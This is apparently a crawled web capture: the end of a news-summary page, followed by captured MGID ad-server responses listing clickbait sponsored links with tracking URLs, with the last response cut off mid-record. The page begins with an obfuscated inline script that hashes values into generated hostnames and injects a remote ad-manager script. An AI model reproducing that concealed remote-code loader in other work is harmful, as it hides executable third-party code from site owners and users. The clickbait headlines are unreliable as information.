X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6975c778-0cfa7&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769326456868243329674&pvid=f4d47811-5559-4c91-9d30-ffad2dc6f643&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=372adbb3-a050-4b53-9662-1f3a8d9ce7a7&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5721&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F1eu5i9&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FCanon-Central-and-North-Africa-Partners-with-GITEX-Africa-2024-to-Showcase-the-First-%25E2%2580%259CWorld-Unseen%25E2%2580%259D---1eu5i9
body_size: 1240
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","t8j4ne161cw76K6JT2b0Pdkryd4h9yCH5kc-il66VDdCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1cK_V7IO_Snm1to7cLOM1T",{"i":"https://s-img.mgid.com/g/14723468/328x328/-/[base64].webp?v=1769326457-qmoDUxzdFpt2I3Z3L9uoSdlibqAV-CzYllMyFo25nGw","l":"https://clck.mgid.com/ghits/14723468/i/5518907/0/pp/1/1?h=t8j4ne161cw76K6JT2b0Pdkryd4h9yCH5kc-il66VDdCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1cK_V7IO_Snm1to7cLOM1T&rid=4128f12f-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohag_ITxyn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41290cef-f9c0-11f0-bf66-d404e6f98490","crid":"14723468"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","t8j4ne161cw76K6JT2b0PXMiHB-KT61sG-M_uAUrlXNh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2DsoFpHzdjxORWH0WGYo7V",{"i":"https://s-img.mgid.com/g/14716865/328x328/-/[base64].webp?v=1769326457-EgpQUWjLexKYbM3tS4PTY0Yx5dbVivbGfdCkoP5QNas","l":"https://clck.mgid.com/ghits/14716865/i/5518907/0/pp/2/1?h=t8j4ne161cw76K6JT2b0PXMiHB-KT61sG-M_uAUrlXNh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2DsoFpHzdjxORWH0WGYo7V&rid=4128f12f-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohag_ITxyn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41290cf5-f9c0-11f0-bf66-d404e6f98490","crid":"14716865"}],
["Brainberries","3805607","1","10 Celebrity Dads Who Have A Bad Relationship With Their Kids","","0","","","","t8j4ne161cw76K6JT2b0PbAn-MdLf8HUkBBFl7alTqHuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00eXDAepJuY06SkN_Ya1AJ",{"i":"https://s-img.mgid.com/g/3805607/328x328/81x0x450x450/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2JjZDFlYTE3ZTA2ZjEzNzE4NzUwNmJiZDEyZTE4YmU2LmpwZw.webp?v=1769326457-sTQhFt_mDR3Z4xg1Y_Yq0Ac0fXn4_WAiwCCYrfDGyQs","l":"https://clck.mgid.com/ghits/3805607/i/5518907/0/pp/3/1?h=t8j4ne161cw76K6JT2b0PbAn-MdLf8HUkBBFl7alTqHuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw00eXDAepJuY06SkN_Ya1AJ&rid=4128f12f-f9c0-11f0-bf66-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0ohag_ITxyn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-celebrity-dads-who-have-a-bad-relationship-with-their-kids/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41290cf6-f9c0-11f0-bf66-d404e6f98490","crid":"3805607"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"4128f12f-f9c0-11f0-bf66-d404e6f98490","pvid":"f4d47811-5559-4c91-9d30-ffad2dc6f643","iv":10,"brid":32,"muidn":"q0ohag_ITxyn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6975c778-030e9&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769326457068793104932&pvid=f4d47811-5559-4c91-9d30-ffad2dc6f643&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=4250d771-d78e-4fc2-8320-78cf837378c9&eyeo=1&uniqId=15dcb&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5921&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F1eu5i9&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FCanon-Central-and-North-Africa-Partners-with-GITEX-Africa-2024-to-Showcase-the-First-%25E2%2580%259CWorld-Unseen%25E2%2580%259D---1eu5i9
body_size: 4366
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_15dcb",[
["Brainberries","23372677","1","9 Most Awkward “Keeping Up With The Kardashian”","","0","","","","t8j4ne161cw76K6JT2b0PQTVTYo459pZtv1r0IB9LGT-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ULxdQo3BNHgjno83N8h7b",{"i":"https://s-img.mgid.com/g/23372677/492x277/-/[base64].webp?v=1769326457-M2RIOWdwEbNB9fF7r_X-281CN2XK55qtQIM6YmcDRug","l":"https://clck.mgid.com/ghits/23372677/i/57069842/0/pp/1/1?h=t8j4ne161cw76K6JT2b0PQTVTYo459pZtv1r0IB9LGT-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ULxdQo3BNHgjno83N8h7b&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-most-awkward-keeping-up-with-the-kardashian-moments-of-all-time/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41415ec9-f9c0-11f0-99d0-d404e6f97680","crid":"23372677"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","t8j4ne161cw76K6JT2b0Pbpxx-s0jhpeITosLN-l7Xdh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Z8lyAcCLgmFq4gkkyXH6x",{"i":"https://s-img.mgid.com/g/15115478/492x277/-/[base64].webp?v=1769326457-Kg2x-rZwfwlxkfG5yxHs1BQUd3fV2zBSIkrXWG5NSPM","l":"https://clck.mgid.com/ghits/15115478/i/57069842/0/pp/2/1?h=t8j4ne161cw76K6JT2b0Pbpxx-s0jhpeITosLN-l7Xdh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Z8lyAcCLgmFq4gkkyXH6x&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-most-hilarious-photos-taken-at-an-airport/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"41415ece-f9c0-11f0-99d0-d404e6f97680","crid":"15115478"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","t8j4ne161cw76K6JT2b0PY2IWVcCRuUVc1CwVwaQrHGg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3htVDoW5BD7rR82eqMkaRz",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1769326457-NWVeD_CJRUbNCgQb6oBV1DQgExJlCF5jqW37HQKTPUQ","l":"https://clck.mgid.com/ghits/16005832/i/57069842/0/pp/3/1?h=t8j4ne161cw76K6JT2b0PY2IWVcCRuUVc1CwVwaQrHGg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3htVDoW5BD7rR82eqMkaRz&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41415ed2-f9c0-11f0-99d0-d404e6f97680","crid":"16005832"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","t8j4ne161cw76K6JT2b0PYbDx1nMHOrvav-fycj1MniRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw087AGxd7dT2eMFve4gj--9",{"i":"https://s-img.mgid.com/g/16005918/492x277/-/[base64].webp?v=1769326457-zcjYmzybAoxsy4EJJMWLAQHUQd4p4qGmr_DfOUudMv8","l":"https://clck.mgid.com/ghits/16005918/i/57069842/0/pp/4/1?h=t8j4ne161cw76K6JT2b0PYbDx1nMHOrvav-fycj1MniRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw087AGxd7dT2eMFve4gj--9&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"41415ed6-f9c0-11f0-99d0-d404e6f97680","crid":"16005918"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","t8j4ne161cw76K6JT2b0PcazfSLDhx7EDnDJJXLQHUm5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KZCa06Cgmiz41lMe2yISj",{"i":"https://s-img.mgid.com/g/16010965/492x277/-/[base64].webp?v=1769326457-7ngvtPt6LKt3qPMoKXCfBSwKFNxHaS1s-pAFjpmmUSQ","l":"https://clck.mgid.com/ghits/16010965/i/57069842/0/pp/5/1?h=t8j4ne161cw76K6JT2b0PcazfSLDhx7EDnDJJXLQHUm5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KZCa06Cgmiz41lMe2yISj&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"41415ed9-f9c0-11f0-99d0-d404e6f97680","crid":"16010965"}],
["Herbeauty","13404788","1","How You Like Your Coffee Can Speak Volumes About You","","0","","","","t8j4ne161cw76K6JT2b0PYUs2zq6bPvLeeAlYPxBW1D1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0oCeO_Nlf-l7jsHaWIjAqO",{"i":"https://s-img.mgid.com/g/13404788/492x277/-/[base64].webp?v=1769326457-IPgdEJRP84RJ2qWDL2uxBnr8KxQUoJ2uvFD8mdwDeso","l":"https://clck.mgid.com/ghits/13404788/i/57069842/0/pp/6/1?h=t8j4ne161cw76K6JT2b0PYUs2zq6bPvLeeAlYPxBW1D1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0oCeO_Nlf-l7jsHaWIjAqO&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/here-s-what-your-coffee-order-says-about-you/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"41415edb-f9c0-11f0-99d0-d404e6f97680","crid":"13404788"}],
["Brainberries","14649899","1","A Dozen Egg Abnormalities: How They Affect Egg Quality","","0","","","","t8j4ne161cw76K6JT2b0PREXEfZN82U8ssxpF3QzTT53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KQRihEvIcwGrEHm0rAn36",{"i":"https://s-img.mgid.com/g/14649899/492x277/-/[base64].webp?v=1769326457-YemPKxIhcYWtrFWdUQqa8W89g4JUbTRf3NZk3CGgVcs","l":"https://clck.mgid.com/ghits/14649899/i/57069842/0/pp/7/1?h=t8j4ne161cw76K6JT2b0PREXEfZN82U8ssxpF3QzTT53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KQRihEvIcwGrEHm0rAn36&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-creepiest-chicken-eggs-youve-ever-seen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"41415ede-f9c0-11f0-99d0-d404e6f97680","crid":"14649899"}],
["Herbeauty","16000466","1","What Happens When Your Relationship Is Built On Lies?","","0","","","","t8j4ne161cw76K6JT2b0PTDjltef6E2pZ5CEzSPBHJ6acLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JmWMFWk5ybxivsE43c_np",{"i":"https://s-img.mgid.com/g/16000466/492x277/-/[base64].webp?v=1769326457-tH8YSTod6NnnFi9sbwIoOk21UhCgwzLk7lNgeQU8ERw","l":"https://clck.mgid.com/ghits/16000466/i/57069842/0/pp/8/1?h=t8j4ne161cw76K6JT2b0PTDjltef6E2pZ5CEzSPBHJ6acLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JmWMFWk5ybxivsE43c_np&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/strong-7-things-to-be-honest-and-upfront-with-every-time-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"41415ee1-f9c0-11f0-99d0-d404e6f97680","crid":"16000466"}],
["Brainberries","5523138","1","Jason Statham Bought And Sold A Multi-Million Dollar House","","0","","","","t8j4ne161cw76K6JT2b0PWq3a-a02lQ3FQcPg8V1zem6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw25fmBwFt7TVKQarEPIeg9-",{"i":"https://s-img.mgid.com/g/5523138/492x277/0x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzkzMDU3MTZiYjg0ZWYzNmU5YmJkMDAyMTEzMWQ0Njc0LmpwZWc.webp?v=1769326457-tlgOy73fFHBg9-TI983Q9yIiyaK7lPbkq2eSluBq8OA","l":"https://clck.mgid.com/ghits/5523138/i/57069842/0/pp/9/1?h=t8j4ne161cw76K6JT2b0PWq3a-a02lQ3FQcPg8V1zem6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw25fmBwFt7TVKQarEPIeg9-&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/jason-statham-bought-and-sold-a-big-mansion-because-thats-what-rich-people-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"41415ee5-f9c0-11f0-99d0-d404e6f97680","crid":"5523138"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","t8j4ne161cw76K6JT2b0PVD54zKR2hwCrdkkcQf1rLYCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_WzQVsRuHHpvyb5L41TaM",{"i":"https://s-img.mgid.com/g/16264072/492x277/-/[base64].webp?v=1769326457-RnxjtY_qt05jqyZXhZ-OQPjKBTfLPRanCloeay19xyA","l":"https://clck.mgid.com/ghits/16264072/i/57069842/0/pp/10/1?h=t8j4ne161cw76K6JT2b0PVD54zKR2hwCrdkkcQf1rLYCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_WzQVsRuHHpvyb5L41TaM&rid=41413470-f9c0-11f0-99d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuX